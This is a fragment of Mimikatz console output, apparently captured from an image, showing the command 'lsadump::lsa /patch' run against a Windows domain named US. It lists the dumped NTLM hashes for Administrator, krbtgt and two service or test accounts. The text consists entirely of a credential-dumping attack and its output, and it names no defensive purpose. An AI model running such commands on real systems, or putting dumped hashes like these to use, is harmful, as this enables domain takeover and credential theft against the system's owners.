 mimikatz(commandline) # lsadump::lsa /patch
Domain : US / S-1-5-21-210670787-2521448726-163245708
RID : 000001f4 (500)
User : Administrator
LM :
NTLM : 43b70d2d979805f419e02882997f8f3f
RID : 000001f5 (501)
User : Guest
LM :
NTLM :
RID : 000001f6 (502)
User : krbtgt
LM :
NTLM : b0975ae49f441adc6b024ad238935af5
RID : 00000458 (1112)
User : emptest
LM :
NTLM : 216fa4d07d30bdf282443cf7241abb8b
RID : 0000045a (1114)
User : adconnect
LM :
NTLM : 4e150424ccf419d83ce3a8ad1db7b94a